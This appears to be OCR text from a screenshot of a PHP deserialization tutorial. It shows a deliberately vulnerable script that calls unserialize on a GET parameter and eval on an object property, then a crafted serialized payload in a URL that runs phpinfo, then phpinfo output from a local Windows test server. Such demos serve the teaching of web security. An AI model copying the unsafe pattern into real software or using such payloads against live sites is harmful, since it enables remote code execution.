 Person.php
one.php
test.php
Person2.php
1 <?php
2
3 class one
4 {
5 var $b = 'phpinfo();';
6
7 function action()
8 {
9 eval($this->b);
10 }
11 }
12 $a = unserialize($_GET[1]);
13 $a->action();
14
15
1
phpinfo()
phpinfo()
alhost.com/one.php?1=O:3:"one":1:{s:1:"b";s:10:"phpinfo();";}
搜索
PHP Version 5.6.27
php
System Windows NT WINDOWS-10 10.0 build 19044 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy\php\php-5.6.27-nts\php.ini